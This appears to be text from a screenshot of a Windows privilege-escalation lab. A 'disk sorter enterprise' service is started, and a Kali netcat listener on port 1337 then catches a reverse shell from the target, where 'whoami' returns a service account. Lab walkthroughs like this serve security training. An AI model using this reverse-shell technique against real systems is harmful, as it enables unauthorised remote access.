 C:\MyPrograms>sc start "disk sorter enterprise"
SERVICE_NAME: disk sorter enterprise
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN
)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
        PID                : 4940
        FLAGS              :
C:\MyPrograms>
kali@kali: ~
(kali㉿kali)-[~]
$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.188.182] 49746
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr2